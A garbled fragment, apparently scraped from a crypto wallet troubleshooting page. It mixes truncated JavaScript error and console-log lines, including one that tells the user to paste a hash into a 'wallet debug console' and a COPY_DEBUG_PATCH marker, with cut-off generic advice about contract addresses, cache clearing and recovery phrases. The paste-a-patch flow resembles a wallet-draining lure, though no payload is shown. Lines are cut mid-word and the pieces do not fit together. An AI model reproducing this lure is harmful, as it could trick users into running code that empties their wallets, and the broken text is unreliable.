
ation kind");

ROR: Manual patch required for Invalid 
operation kind");

 this hash to wallet debug console.", 
"color:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
ralized world often presents unique challenges that require a bi
troubleshooting. Always verify the wallet-core contract address 
plorer before confirming any swap. Experts suggest clearing you
cache for the specific dApp to fix persistent UI bugs.
 appearance of a «data retrieval error» is usually a temporary no
ck if wallet-core is compatible with the latest updates of your 
p your recovery phrase offline and never share it while fixing .